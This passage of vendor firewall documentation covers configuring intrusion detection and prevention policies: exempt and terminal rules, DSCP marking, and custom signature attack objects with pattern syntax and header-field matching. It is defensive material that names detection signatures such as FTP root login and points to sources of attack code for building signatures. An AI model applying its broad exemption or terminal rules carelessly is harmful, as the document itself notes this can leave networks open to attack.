user@host# set rulebase-exempt rule R1 match attacks predefined-attacks "FTP:USER:ROOT"
```

5. Activate the policy.

```
[edit]
user@host# set security idp active-policy base-policy
```

Results

From configuration mode, confirm your configuration by entering the **show security idp** command. If the output does not display the intended configuration, repeat the configuration instructions in this example to correct it.

```
[edit]
user@host# show security idp
idp-policy base-policy {
```

```

rulebase-exempt {
  rule R1 {
    match {
      from-zone trust;
      source-address internal-devices;
      to-zone any;
      destination-address any;
      attacks {
        predefined-attacks FTP:USER:ROOT;
      }
    }
  }
}
active-policy base-policy;

```

If you are done configuring the device, enter **commit** from configuration mode.

Verification

IN THIS SECTION

- [Verifying the Configuration | 118](#)

To confirm that the configuration is working properly, perform this task:

Verifying the Configuration

Purpose

Verify that the defined rules were exempt from the IDP rulebase configuration.

Action

From operational mode, enter the **show security idp status** command.

Understanding IDP Terminal Rules

The Intrusion Detection and Prevention (IDP) rule-matching algorithm starts from the top of the rulebase and checks traffic against all rules in the rulebase that match the source, destination, and service. However, you can configure a rule to be *terminal*. A terminal rule is an exception to this algorithm. When a match is

discovered in a terminal rule for the source, destination, zones, and application, IDP does not continue to check subsequent rules for the same source, destination, and application. It does not matter whether or not the traffic matches the attack objects in the matching rule.

You can use a terminal rule for the following purposes:

- To set different actions for different attacks for the same Source and Destination.
- To disregard traffic that originates from a known trusted source. Typically, the action is **None** for this type of terminal rule.
- To disregard traffic sent to a server that is vulnerable only to a specific set of attacks. Typically, the action is **Drop Connection** for this type of terminal rule.

Use caution when defining terminal rules. An inappropriate terminal rule can leave your network open to attacks. Remember that traffic matching the source, destination, and application of a terminal rule is not compared to subsequent rules, even if the traffic does not match an attack object in the terminal rule. Use a terminal rule only when you want to examine a certain type of traffic for one specific set of attack objects. Be particularly careful about terminal rules that use **any** for both the source and destination. Terminal rules should appear near the top of the rulebase before other rules that would match the same traffic.

Example: Setting Terminal Rules in Rulebases

IN THIS SECTION

- [Requirements | 119](#)
- [Overview | 120](#)
- [Configuration | 120](#)
- [Verification | 122](#)

This example shows how to configure terminal rules.

Requirements

Before you begin:

- Configure network interfaces.
- Enable IDP application services in a security policy. See [“Example: Enabling IDP in a Security Policy” on page 71](#).

- Create security zones. See *Example: Creating Security Zones*.
- Define rules. See [“Example: Inserting a Rule in the IDP Rulebase” on page 106](#).

Overview

By default, rules in the IDP rulebase are not terminal, which means IDP examines all rules in the rulebase and executes all matches. You can specify that a rule is terminal; that is, if IDP encounters a match for the source, destination, and service specified in a terminal rule, it does not examine any subsequent rules for that connection.

This example shows how to configure terminal rules. You define rule R2 to terminate the match algorithm if the source IP of the traffic originates from a known trusted network in your company. If this rule is matched, IDP disregards traffic from the trusted network and does not monitor the session for malicious data.

Configuration

CLI Quick Configuration

To quickly configure this example, copy the following commands, paste them into a text file, remove any line breaks, change any details necessary to match your network configuration, and then copy and paste the commands into the CLI at the **[edit]** hierarchy level, and then enter **commit** from configuration mode.

```
set security idp idp-policy base-policy
set security idp idp-policy base-policy rulebase-ips rule R2 match source-address internal destination-address
any
set security idp idp-policy base-policy rulebase-ips rule R2 terminal
set security idp idp-policy base-policy rulebase-ips rule R2 match attacks predefined-attacks FTP:USER:ROOT
set security idp idp-policy base-policy rulebase-ips rule R2 then action recommended
```

Step-by-Step Procedure

The following example requires you to navigate various levels in the configuration hierarchy. For instructions on how to do that, see *Using the CLI Editor in Configuration Mode* in the *CLI User Guide*.

To configure terminal rules:

1. Create an IDP policy.

```
[edit]
user@host# set security idp idp-policy base-policy
```

2. Define a rule and set its match criteria.

```
[edit security idp idp-policy base-policy]
user@host# set rulebase-ips rule R2 match source-address internal destination-address any
```

3. Set the terminal flag for the rule.

```
[edit security idp idp-policy base-policy]
user@host# set rulebase-ips rule R2 terminal
```

4. Specify the attacks that you want to exempt from attack detection.

```
[edit security idp idp-policy base-policy]
user@host# set rulebase-ips rule R2 match attacks predefined-attacks FTP:USER:ROOT
```

5. Specify an action for the rule.

```
[edit security idp idp-policy base-policy]
user@host# rulebase-ips rule R2 then action recommended
```

Results

From configuration mode, confirm your configuration by entering the **show security idp** command. If the output does not display the intended configuration, repeat the configuration instructions in this example to correct it.

```
[edit]
user@host# show security idp
  idp-policy base-policy {
    rulebase-ips {
      rule R2 {
        match {
          source-address internal;
          destination-address any;
          attacks {
            predefined-attacks FTP:USER:ROOT;
          }
        }
      }
    }
    then {
      action {
        recommended;
      }
    }
  }
}
```

```

    }
    terminal;
  }
}

```

If you are done configuring the device, enter **commit** from configuration mode.

Verification

IN THIS SECTION

- [Verifying the Configuration | 122](#)

To confirm that the configuration is working properly, perform this task:

Verifying the Configuration

Purpose

Verify that the terminal rules were configured correctly.

Action

From operational mode, enter the **show security idp status** command.

Understanding DSCP Rules in IDP Policies

Differentiated Services code point (DSCP) is an integer value encoded in the 6-bit field defined in IP packet headers. It is used to enforce class-of-service (CoS) distinctions. CoS allows you to override the default packet forwarding behavior and assign service levels to specific traffic flows.

You can configure DSCP value as an action in an IDP policy rule. You first define the traffic by defining match conditions in the IDP policy and then associate a DiffServ marking action with it. Based on the DSCP value, behavior aggregate classifiers set the forwarding class and loss priority for the traffic deciding the forwarding treatment the traffic receives.

All packets that match the IDP policy rule have the CoS field in their IP header rewritten with the DSCP value specified in the matching policy. If the traffic matches multiple rules with differing DSCP values, the first IDP rule that matches takes effect and this IDP rule then applies to all traffic for that session.

Example: Configuring DSCP Rules in an IDP Policy

IN THIS SECTION

- [Requirements | 123](#)
- [Overview | 123](#)
- [Configuration | 124](#)
- [Verification | 126](#)

This example shows how to configure DSCP values in an IDP policy.

Requirements

Before you begin:

- Configure network interfaces
- Enable IDP application services in a security policy
- Create security zones
- Define rules

Overview

Configuring DSCP values in IDP policies provides a method of associating CoS values—thus different levels of reliability—for different types of traffic on the network.

This example shows how to create a policy called policy1, specify a rulebase for this policy, and then add rule R1 to this rulebase. In this example, rule R1:

- Specifies the match condition to include any traffic from a previously configured zone called trust to another previously configured zone called untrust. The match condition also includes a predefined attack group called HTTP - Critical. The application setting in the match condition is specified as the default and matches any application configured in the attack object.
- Specifies an action to rewrite the CoS field in the IP header with the DSCP value 50 for any traffic that matches the criteria for rule R1.

Configuration

CLI Quick Configuration

To quickly configure this example, copy the following commands, paste them into a text file, remove any line breaks, change any details necessary to match your network configuration, and then copy and paste the commands into the CLI at the **[edit]** hierarchy level, and then enter **commit** from configuration mode.

```
set security idp idp-policy base-policy
set security idp idp-policy base-policy rulebase-ips rule R1 match from-zone Zone-1 to-zone Zone-2
  source-address any destination-address any application default
set security idp idp-policy base-policy rulebase-ips rule R1 match attacks predefined-attack-groups "HTTP -
  Critical"
set security idp idp-policy base-policy rulebase-ips rule R1 then action mark-diffserv 50
```

Step-by-Step Procedure

The following example requires you to navigate various levels in the configuration hierarchy. For instructions on how to do that, see *Using the CLI Editor in Configuration Mode* in the *CLI User Guide*.

To configure DSCP values in an IDP policy:

1. Create a policy by assigning a meaningful name to it.

```
[edit]
user@host# edit security idp idp-policy base-policy
```

2. Associate a rulebase with the policy.

```
[edit security idp idp-policy base-policy]
user@host# edit rulebase-ips
```

3. Add rules to the rulebase.

```
[edit security idp idp-policy base-policy rulebase-ips]
user@host# edit rule R1
```

4. Define the match criteria for the rule.

```
[edit security idp idp-policy base-policy rulebase-ips R1]
user@host# set match from-zone trust to-zone untrust source-address any destination-address any application
  default
user@host# set match attacks predefined-attack-group "HTTP - Critical"
```


5. Specify an action for the rule.

```
[edit security idp idp-policy base-policy rulebase-ips R1]
user@host# set then action mark-diffserv 50
```

6. Continue to specify any notification or logging options for the rule, if required.

7. Activate the policy.

```
[edit]
user@host# set security idp active-policy base-policy
```

Results

From configuration mode, confirm your configuration by entering the **show security idp** command. If the output does not display the intended configuration, repeat the configuration instructions in this example to correct it.

```
[edit]
user@host# show security idp
idp-policy base-policy{
  rulebase-ips {
    rule R1 {
      match {
        from-zone trust;
        source-address any;
        to-zone untrust;
        destination-address any;
        application default;
        attacks {
          predefined-attack-groups HTTP-Critical;
        }
      }
      then {
        action {
          mark-diffserv {
            50;
          }
        }
      }
    }
  }
}
active-policy base-policy;
```

If you are done configuring the device, enter **commit** from configuration mode.

Verification

IN THIS SECTION

- [Verifying the Configuration | 126](#)

To confirm that the configuration is working properly, perform this task:

Verifying the Configuration

Purpose

Verify that the DSCP values were configured in an IDP policy.

Action

From operational mode, enter the **show security idp status** command.

Release History Table

Release	Description
18.2R1	Previously IDP signature updates supported only nine tags under filters. The seven tags are category, direction, false-positives, performance, product, recommended, service, severity, and vendor. IDP signature updates now support four new additional tags under filters for creating more sophisticated dynamic groups in addition to the existing nine tags.

RELATED DOCUMENTATION

IDP Policies Overview 71
Intrusion Detection and Prevention Overview 30

Attack Objects and Object Groups for IDP Policies

IN THIS SECTION

- [Understanding Our Approach to Addressing Known and Unknown Vulnerabilities | 128](#)
- [Testing a Custom Attack Object | 130](#)
- [Creating a Signature Attack Object | 130](#)
- [Understanding Predefined IDP Attack Objects and Object Groups | 144](#)
- [Understanding Custom Attack Objects | 145](#)
- [Creating a Compound Attack Object | 160](#)
- [Modifying Custom Attack Objects Due to Changes Introduced in Signature Update | 162](#)
- [Example: Configuring Compound or Chain Attacks | 166](#)
- [Example: Configuring Attack Groups with Dynamic Attack Groups and Custom Attack Groups | 173](#)
- [Custom Attack Object DFA Expressions | 182](#)
- [Example: Using Pattern Negation | 184](#)
- [Example: Matching File Extensions | 185](#)
- [Example: Apache Tomcat Denial-of-Service Attacks | 185](#)
- [Listing IDP Test Conditions for a Specific Protocol | 187](#)
- [Understanding IDP Protocol Decoders | 188](#)
- [Example: UNIX CDE/dtlogin Vulnerability | 188](#)
- [Example: Detecting a Worm | 190](#)
- [Example: Compound Signature to Detect Exploitation of an HTTP Vulnerability | 192](#)
- [Example: Using Time Binding Parameters to Detect a Brute Force Attack | 194](#)
- [Reference: Custom Attack Object Protocol Numbers | 195](#)
- [Reference: Nonprintable and Printable ASCII Characters | 202](#)
- [Example: Configuring IDP Protocol Decoders | 215](#)
- [Understanding Multiple IDP Detector Support | 217](#)
- [Understanding Content Decompression | 217](#)
- [Example: Configuring IDP Content Decompression | 218](#)
- [Understanding IDP Signature-Based Attacks | 220](#)
- [Example: Configuring IDP Signature-Based Attacks | 222](#)
- [Understanding IDP Protocol Anomaly-Based Attacks | 225](#)
- [Example: Configuring IDP Protocol Anomaly-Based Attacks | 226](#)

- [IDP Policy Configuration Overview | 229](#)
- [IPv6 Covert Channels Overview | 230](#)

Attack objects, application signatures objects, and service objects are used in defining IDP policy rules. As a response to new vulnerabilities, Juniper Networks periodically provides a file containing attack database updates on the Juniper website. You can download this file to protect your network from new threats. These attack objects and groups are designed to detect known attack patterns and protocol anomalies within the network traffic. You can configure attack objects and groups as match conditions in IDP policy rules.

For more information, see the following topics:

Understanding Our Approach to Addressing Known and Unknown Vulnerabilities

IN THIS SECTION

- [Known Vulnerabilities | 128](#)
- [Unknown Vulnerabilities | 129](#)

This topic includes the following sections:

Known Vulnerabilities

Known vulnerabilities are those documented within the Internet security community. The Internet security community comprises several security organizations, security analysts, and security forums. The security community continually discovers and analyzes new attacks and exchanges this information over the Internet. In this way, they can quickly locate, identify, and truly understand an attack.

Some security advisories include the actual attack code. You can use the attack information and the attack code to capture packet information and service contexts. You can use this information to create a custom signature attack object.

Unfortunately, most advisories do not post the attack code with the attack description. If you cannot obtain the attack code, read the advisory carefully and try to reconstruct the basics of the attack packet.



CAUTION: Remember to isolate code acquired from unknown sources.

The following organizations are active in the security community and are a good resource for locating attack information:

- NVD—National Vulnerability Database (<http://nvd.nist.gov>). The U.S. government repository of vulnerability management data represented using the Security Content Automation Protocol (SCAP).
- SANS—SysAdmin, Audit, Network, Security Institute (www.sans.org). An information security research, certification, and education organization that provides security alerts. Also hosts the Internet Storm Center (ISC) at <http://www.incidents.org>.
- CVE—Common Vulnerabilities and Exposures (<http://cve.mitre.org>). A standardized list of vulnerabilities and other information security exposures.
- BugTraq (<http://securityfocus.com/archive/1>). A moderated mailing list hosted by Security Focus that discusses and announces computer security vulnerabilities.
- CERT coordination center (<http://www.cert.org>). A federally funded security alert organization that provides security advisories.
- Packet Storm Security (<http://packetstormsecurity.nl>). A nonprofit organization of security professionals that provides security information by way of security news, advisories, forums, and attack code.
- Metasploit (<http://www.metasploit.com>). Metasploit provides useful information for performing penetration testing, IDS signature development, and exploit research.
- FrSIRT—French Security Incident Response Team (<http://www.frsirt.com>). FrSIRT is an independent security research organization providing security advisories and real-time vulnerability alerting and notification services.
- ISS—Internet Security Systems (<http://www.iss.net>). An Internet security company that provides alerts and Internet threat levels.

Unknown Vulnerabilities

Unknown vulnerabilities are those that have not been documented in Internet security community advisories. In these cases, the IDP Series Profiler, firewall, or IDP security event logs generated in your production environment alert you to suspicious activity and abnormal traffic. In your production environment, you will use packet logging tools to capture packets and service context information that you can later analyze and experiment with in your lab.

Testing a Custom Attack Object

We recommend the following workflow to test a custom attack object. Note that the following procedure consists of general steps and is intended for expert users who are familiar with these tasks.

To test a custom attack object:

1. Create a new security policy and new IDP rulebase rule that includes only the custom attack object to be tested. Enable logging and packet logging.
2. Push the policy to the IDP Series lab device.
3. From the attacker computer, reproduce the attack that targets the victim computer.
4. Use the Security Director Log Viewer to see whether the traffic generated logs as expected.

If your test fails, review the attack advisory, the protocol RFC, and the attack code or packet captures to identify additional information that can help you fine-tune your settings. The most frequent issue that requires tuning is the syntax of the DFA expression.

Creating a Signature Attack Object

A signature attack object is a pattern you want the system to detect. You use a DFA expression to represent the pattern. All of the other signature properties you can set (such as service or protocol context, direction, and other constraints) are provided so you can optimize performance of the system in detecting the pattern and eliminate false positives. In general, you want to tune settings of a signature attack object so that the system looks for it in every context where it might occur and in no other context.

To configure a signature attack object:

1. In the Object Manager, select **Attack Objects > IDP Objects**.
2. Click the **Custom Attacks** tab.
3. Click the + icon to display the Custom Attack dialog box.
4. Configure attack object settings. [Table 18 on page 131](#) provides guidelines for completing the settings.

Table 18: Custom Attack Dialog Box: General Tab Settings

Setting	Description
Name	<p>The name displayed in the UI.</p> <p>TIP: Include the protocol the attack uses as part of the attack name.</p>
Description	<p>(Optional) Information about the attack. Although a description is optional when you create a new attack object, it can help you remember important information about the attack. For examples, view the attack descriptions for predefined attacks.</p>
Severity	<p>Info, Warning, Minor, Major, or Critical. Critical attacks are attempts to crash your server or gain control of your network.</p> <ul style="list-style-type: none"> • Critical—Contains attack objects matching exploits that attempt to evade detection, cause a network device to crash, or gain system-level privileges. • Info—Contains attack objects matching normal, harmless traffic containing URLs, DNS lookup failures, SNMP public community strings, and peer-to-peer (P2P) parameters. You can use informational attack objects to obtain information about your network. • Major—Contains attack objects matching exploits that attempt to disrupt a service, gain user-level access to a network device, or activate a Trojan horse previously loaded on a device. • Minor—Contains attack objects matching exploits that detect reconnaissance efforts attempting to access vital information through directory traversal or information leaks. • Warning—Contains attack objects matching exploits that attempt to obtain noncritical information or scan a network with a scanning tool. <p>Informational attacks are the least dangerous and typically are used by network administrators to discover holes in their own security system.</p>
Category	<p>A predefined or new category. Use this category to group the attack objects. Within each category, attack objects are grouped by severity. For example: FTP, TROJAN, SNMP.</p>
Keywords	<p>Unique identifiers that can be used to search and sort log records. Keywords should related to the attack and the attack object.</p>
Recommended	<p>Indicates that this attack object is among your highest-risk set of attack objects. Later, when you add this attack object to dynamic groups, you can specify whether to include only recommended attack objects.</p> <ul style="list-style-type: none"> • Yes—Adds predefined attacks recommended by Juniper Networks to the dynamic group. • No—Specifies non-recommended attack objects in the dynamic attack group.

Table 18: Custom Attack Dialog Box: General Tab Settings (*continued*)

Setting	Description
Detection Performance	<p>Specify this filter to filter out slow-performing attack objects. You can use this filter to only select the appropriate attacks based on performance impacts.</p> <p>Select an option:</p> <ul style="list-style-type: none"> • High—Add a high performance impact attack object that is vulnerable to an attack. The performance impact of signatures is high7 to high9, where the application identification is slow. • Medium—Add a medium performance impact attack object that is vulnerable to an attack. The performance impact of signatures is medium4 to medium6, where the application identification is normal. • Low—Add a low performance impact attack object that is vulnerable to an attack. The performance impact of signatures is low1 to low3, where the application identification is faster. • Unknown—Set all attack objects to unknown by default. As you fine-tune IPS to your network traffic, you can change this setting to help you track performance impact. The performance impact of signatures is 0 = unknown, where the application identification is also unknown.

5. Click the **General** tab.
6. Under Attack Versions, click the + icon to display the New Attack wizard.
7. On the Target Platform and Type page, select a device platform and attack type. [Table 19 on page 132](#) describes the attack types.

Table 19: Attack Object Types

Type	Description
Signature	<p>Uses a stateful attack signature (a pattern that always exists within a specific section of the attack) to detect known attacks.</p> <p>Stateful signature attack objects also include the protocol or service used to perpetrate the attack and the context in which the attack occurs.</p> <p>If you know the exact attack signature, the protocol, and the attack context used for a known attack, select this option.</p>

Table 19: Attack Object Types (*continued*)

Type	Description
Compound Attack	<p>Detects attacks that use multiple methods to exploit a vulnerability. This object combines multiple signatures or protocol anomalies into a single attack object, forcing traffic to match all combined signatures or anomalies within the compound attack object before traffic is identified as an attack.</p> <p>By combining and even specifying the order in which signatures or anomalies must match, you can be very specific about the events that must place before the IDP engine identifies traffic as an attack.</p> <p>If you need to detect an attack that uses several benign activities to attack your network, or if you want to enforce a specific sequence of events to occur before the attack is considered malicious, select this option.</p>

8. Select **Signature** and click **Next**.
9. On the Custom Attack – General Properties page, configure other settings. [Table 20 on page 133](#) provides guidelines for completing the settings.

Table 20: Custom Attack – General Properties

Property	Description
Signature Details	
Binding	<p>Service—If you were able to determine the service through your research, select Service. Later in the wizard, you can specify a service context.</p>
	<p>IP—If you are not sure of the service but you know IP details, select IP and specify a protocol type number.</p>
	<p>TCP, UDP, or ICMP—If you do not know the service context but you know protocol details, select the protocol.</p> <p>For TCP and UDP protocol types, specify the port ranges.</p>
	<p>RPC—If you are detecting threats over remote procedure call (RPC) protocol, select this option and specify the program ID.</p> <p>RPC is used by distributed processing applications to handle interaction between processes remotely. When a client makes a remote procedure call to an RPC server, the server replies with a remote program. Each remote program uses a different program number.</p>

Table 20: Custom Attack – General Properties (*continued*)

Enable	Time binding attributes track how many times a signature is repeated. By configuring the scope and count of an attack, you can detect a sequence of the same attacks over a period of time (one minute) across sessions. This method is useful for detecting brute force attacks that attempt to guess authentication credentials or overwhelm system capacity to handle data.
Service	<p>Specify the service that the attack uses to enter your network. You can select the specific service used to perpetrate the attack as the service binding.</p> <p>For example, suppose you select the DISCARD service. Discard protocol is an Application Layer protocol where TCP/9, UDP/9 describes the process for discarding TCP or UDP data sent to port 9.</p>
Time Scope	<p>Select the scope within which the count occurs:</p> <ul style="list-style-type: none"> • Source IP—Detects the signature in traffic from the source IP address for the specified number of times, regardless of the destination IP address. • Destination IP—Detects the signature in traffic from the destination IP address for the specified number of times, regardless of the source IP address. • Peer—Detects the signature in traffic between source and destination IP addresses of the sessions for the specified number of times.
Time Count	<p>Specify the number of times that the attack object must detect an attack within the specified scope before the device considers the attack object to match the attack.</p> <p>The range is from 0 through 4,294,967,295.</p>
Match Assurance	<p>Specify this filter to track attack objects based on the frequency that the attack produces a false positive on your network.</p> <p>Select an option:</p> <ul style="list-style-type: none"> • High—Provides information on the frequently tracked false positive occurrences. • Medium—Provides information on the occasionally tracked false positive occurrences. • Low—Provides information on the rarely tracked false positive occurrences.

Table 20: Custom Attack – General Properties (*continued*)

Performance Impact	<p>Specify this filter to filter out slow-performing attack objects. You can use this filter to only select the appropriate attacks based on performance impacts.</p> <p>Select an option:</p> <ul style="list-style-type: none"> • High—Add a high performance impact attack object that is vulnerable to an attack. The performance impact of signatures is high7 to high9, where the application identification is slow. • Medium—Add a medium performance impact attack object that is vulnerable to an attack. The performance impact of signatures is medium4 to medium6, where the application identification is normal. • Low—Add a low performance impact attack object that is vulnerable to an attack. The performance impact of signatures is low1 to low3, where the application identification is faster. • Unknown—Set all attack objects to unknown by default. As you fine-tune IPS to your network traffic, you can change this setting to help you track performance impact. The performance impact of signatures is 0 = unknown, where the application identification is also unknown.
Scope	<p>Specify if the attack is matched within a session or across transactions in a session:</p> <ul style="list-style-type: none"> • session—Allows multiple matches for the object within the same session. • transaction—Matches the object across multiple transactions that occur within the same session.

Click **Next**.

10. On the Custom Attack – Attack Pattern page, configure pattern settings. [Table 21 on page 135](#) provides guidelines for completing the settings.

Table 21: Custom Attack – Attack Pattern

Setting	Description
Pattern	A DFA expression. The following rows summarize DFA syntax conventions. For detailed information, consult a standard source on programming with regular expressions.

Table 21: Custom Attack – Attack Pattern (*continued*)

Setting	Description
\B.0.1..00\B	<p>Bit-level matching for binary protocols. The length of the bitmask must be in multiples of 8.</p> <p>The first \B denotes the start of the bitmask. The last \B denotes the end of the bitmask.</p> <p>The decimal (.) indicates the bit can be either 0 or 1.</p> <p>A 0 or 1 indicates the bit at that position must be 0, or must be 1.</p>
\0 <octal_number>	For a direct binary match.
\X<hexadecimal-number>\X	For a direct binary match.
\[<character-set>\]	For case-insensitive matches.
.	To match any symbol.
*	To match 0 or more symbols.
+	To match 1 or more symbols.
?	To match 0 or 1 symbol.
()	Grouping of expressions.
	<p>Alternation. Typically used with ().</p> <p>Example: The following expression matches dog or cat: (dog cat).</p>
[]	<p>Character class. Any explicit value within the bracket at the position matches.</p> <p>Example: [Dd]ay matches Day and day.</p>
[<start>-<end>]	<p>Character range. Any value within the range (denoted with a hyphen). You can mix character class and a hexadecimal range.</p> <p>Example: [AaBbCcDdEeFf0-9].</p>
[^<start>-<end>]	

Table 21: Custom Attack – Attack Pattern (*continued*)

Setting	Description	
		<p>Negation of character range.</p> <p>Example: <code>[^Dd]ay</code> matches Hay and ray, but not Day or day.</p> <p>NOTE: To negate an entire signature pattern, select the Negate option under the pattern text box.</p>
	<code>\u<string>\u</code>	Unicode insensitive matches.
	<code>\s</code>	Whitespace.

Table 21: Custom Attack – Attack Pattern (*continued*)

Setting	Description																			
	\	Use a backslash to escape special characters so that they are matched and not processed as regular expression operators.																		
		<table><tr><th>Character</th><th>Escaped</th></tr><tr><td>*</td><td>*</td></tr><tr><td>(</td><td>\(</td></tr><tr><td>)</td><td>\)</td></tr><tr><td>.</td><td>\.</td></tr><tr><td>+</td><td>\+</td></tr><tr><td>\</td><td>\\</td></tr><tr><td>[</td><td>\0133</td></tr><tr><td>]</td><td>\0135</td></tr></table>	Character	Escaped	*	*	(\()	\)	.	\.	+	\+	\	\\	[\0133]	\0135
		Character	Escaped																	
		*	*																	
		(\(
)	\)																	
		.	\.																	
		+	\+																	
		\	\\																	
		[\0133																	
]	\0135																			
NOTE: Because the combination of the backslash and the open and close square brackets are used in the case-insensitive expression, you must use the backslash with the octal code for the bracket characters.																				
Negate	Negates the attack pattern.																			
Regex	<p>Enter a regular expression to define rules to match malicious or unwanted behavior over the network.</p> <p>For example: For the syntax \[hello\], the expected pattern is hello, which is case sensitive.</p> <p>The example matches can be: hElLo, HEllO, and heLLo.</p>																			

Table 21: Custom Attack – Attack Pattern (continued)

Setting	Description
Context	<p>Binds pattern matching to a context.</p> <p>For known services, such as HTTP, select the service in the first box, and select the HTTP context you discovered with scio ccap, such as HTTP POST Parsed Param, in the second box.</p> <p>If you were unable to discover the context, select Other in the first box, and select one of the following contexts in the second box:</p> <ul style="list-style-type: none"> • Packet–Detects the pattern in any packet. • First Packet–Inspects only the first packet of a stream. When the flow direction is set to any, the detector engine checks the first packet of both the server-to-client (STC) and client-to-server (CTS) flows. Less processing means greater performance. If you know that the pattern appears in the first packet of a session, select First Packet. • First Data Packet–Inspection ends after the first packet of a stream. Select this option to detect the attack in only the first data packet of a stream. If you know that the pattern appears in the first data packet of a stream, select First Data Packet. • Stream 256–Reassembles packets and searches for a pattern match within the first 256 bytes of a traffic stream. Stream 256 is often the best choice for non-UDP attacks. When the flow direction is set to any, the detector engine checks the first 256 bytes of both the STC and CTS flows. If you know that the pattern will appear in the first 256 bytes of a session, select Stream 256. • Stream 8K–Like Stream 256 except reassembles packets and searches for a pattern match within the first 8192 bytes of a traffic stream. • Stream 1K–Like Stream 256 except reassembles packets and searches for a pattern match within the first 1024 bytes of a traffic stream. • Line–Detects a pattern within a specific line. Use this context for line-oriented applications or protocols (such as FTP). • Stream–Reassembles packets and extracts the data to search for a pattern match. However, the IDP engine does not recognize packet boundaries for stream contexts, so data for multiple packets is combined. Select this option only when no other context option contains the attack. <p>NOTE: If you select a line, stream, or service context, you do not configure match criteria for IP settings and protocol header fields.</p>
Direction	<p>Select the direction in which to detect the pattern:</p> <ul style="list-style-type: none"> • Client to Server–Detects the pattern only in client-to-server traffic. • Server to Client–Detects the pattern only in server-to-client traffic. • Any–Detects the pattern in either direction. <p>The session initiator is considered the client, even if that source IP is a server.</p>
Add Anomaly	

Table 21: Custom Attack – Attack Pattern (*continued*)

Setting	Description
Anomaly	<p>Select an option to detect abnormal or ambiguous messages within a connection according to the set of rules for the particular protocol being used.</p> <p>Protocol anomaly detection works by finding deviations from protocol standards, most often defined by RFCs and common RFC extensions.</p>
Direction	<p>Specify the connection direction of the attack:</p> <ul style="list-style-type: none"> • Client to Server—Detects the attack only in client-to-server traffic. • Server to Client—Detects the attack only in server-to-client traffic. • Any—Detects the attack in either direction. <p>Using a single direction (instead of Any) improves performance, reduces false positives, and increases detection accuracy.</p>

Click **Next**.

11. If you have selected a line, stream, stream 256, or service context, do not configure match criteria for IP settings and protocol header fields. Click **Finish**.

If you are using a packet context, you can refine matching by adding criteria for IP flags and packet headers, as described in the following tables.

TIP: If you are unsure of the IP flags and IP fields you want to match, leave all fields blank. If no values are set, the IDP engine attempts to match the signature for all header contents.

On the Custom Attack – IPv4 settings and header matches page, configure pattern settings. [Table 22 on page 140](#) provides guidelines for completing the settings.

Table 22: Custom Attack – IPv4 Settings and Header Matches Page

Setting	Description
Checksum Validate	Validate checksum field against calculated checksum.

Table 22: Custom Attack – IPv4 Settings and Header Matches Page (*continued*)

Setting	Description
Type of Service	Service type. Common service types are: <ul style="list-style-type: none"> • 0000 Default • 0001 Minimize Cost • 0002 Maximize Reliability • 0003 Maximize Throughput • 0004 Minimize Delay • 0005 Maximize Security
IP Flags	IP Flag bits.
IHL	Internet header length in words.
Total Length	Total Length of IP datagram.
ID	Unique value used by the destination system to reassemble a fragmented packet.
Time-to-live	Time-to-live (TTL) value of the packet. This value represents the number of routers the packet can pass through. Each router that processes the packet decrements the TTL by 1; when the TTL reaches 0, the packet is discarded.
Protocol	Protocol used in the attack.
Source	IP address of the attacking device.
Destination	IP address of the attack target.

On the Custom Attack – IPv6 settings and header matches page, configure pattern settings.

[Table 23 on page 141](#) provides guidelines for completing the settings.

Table 23: Custom Attack – IPv6 Settings and Header Matches Page

Setting	Description
Destination	IP address of the attack target.
Extension Header	Define the IPv6 extension header for the intrusion detection service (IDS).
Flow Label	Enable IPv6 packet flow labels.
Hop Limit	Specifies the maximum number of hops that the router can use in router advertisements and all IPv6 packets.

Table 23: Custom Attack – IPv6 Settings and Header Matches Page (continued)

Setting	Description
Next Header	Identifies the type of Internet Protocol for the header that immediately follows the IPv6 header.
Payload Length	Specifies the length of the IPv6 packet payload, or contents, expressed in octets.
Source	Identifies the host device, or interface on a node, that generated the IPv6 packet.
Traffic Class	Allows source nodes or routers to identify different classes (or priorities for quality of service) for IPv6 packets. (This field replaces the IPv4 Type of Service field.)

On the Custom Attack – TCP packet header page, configure pattern settings. [Table 24 on page 142](#) provides guidelines for completing the settings.

Table 24: Custom Attack Object: TCP Packet Header Fields

Setting	Description
Source Port	Port number on the attacking device.
Destination Port	Port number of the attack target.
Sequence Number	Sequence number of the packet. This number identifies the location of the data in relation to the entire data sequence.
ACK Number	ACK number of the packet. This number identifies the next sequence number; the ACK flag must be set to activate this field.
Header Length	Number of bytes in the TCP header.
Window Size	Number of bytes in the TCP window size.
Data Length	Number of bytes in the data payload. For SYN, ACK, and FIN packets, this field should be empty.
Urgent Pointer	Data in the packet is urgent; the URG flag must be set to activate this field.
MSS	Enable and specify the TCP maximum segment size.
Reserved	Specify the three reserved bits in the TCP header field.
TCP Flags	TCP header flags. Specify that IDP looks for a pattern match whether or not the TCP flag is set.

Table 24: Custom Attack Object: TCP Packet Header Fields (continued)

Setting	Description
Window Scale	Specify the scale factor that the session of the attack will use.

On the Custom Attack – UDP header page, configure pattern settings. [Table 25 on page 143](#) provides guidelines for completing the settings.

Table 25: Custom Attack Object: UDP Header Fields

Setting	Description
Checksum Validate	Validate checksum field against calculated checksum.
Source Port	Port number on the attacking device.
Destination Port	Port number of the attack target.
Data Length	Number of bytes in the data payload.

On the Custom Attack – ICMP packet header page, configure pattern settings. [Table 26 on page 143](#) provides guidelines for completing the settings.

Table 26: Custom Attack Object: ICMP Packet Header Fields

Setting	Description
Checksum Validate	Validate checksum field against calculated checksum.
ICMP Type	Primary code that identifies the function of the request or reply.
ICMP Code	Secondary code that identifies the function of the request or reply within a given type.
Sequence Number	Sequence number of the packet. This number identifies the location of the request/reply in relation to the entire sequence.
ICMP ID	Identification number, which is a unique value used by the destination system to associate requests and replies.
Data length	Number of bytes in the data payload.

12. Click **Finish**.

Understanding Predefined IDP Attack Objects and Object Groups

IN THIS SECTION

- [Predefined Attack Objects | 144](#)
- [Predefined Attack Object Groups | 144](#)

The security package for Intrusion Detection and Prevention (IDP) contains a database of predefined IDP attack objects and IDP attack object groups that you can use in IDP policies to match traffic against known and unknown attacks. Juniper Networks updates the predefined attack objects and groups on a regular basis with newly discovered attack patterns.

Updates to the attack object database can include:

- New descriptions or severities for existing attack objects
- New attack objects
- Deletion of obsolete attack objects

This topic includes the following sections:

Predefined Attack Objects

Predefined attack objects are listed in an alphabetical order. These attack objects have unique names that help you identify the attack. The first part of the name indicates the group to which the attack object belongs. For example:

- **FTP:USER:ROOT**—Belongs to the **FTP:USER** group. It detects attempts to log in to an FTP server using the **root** account.
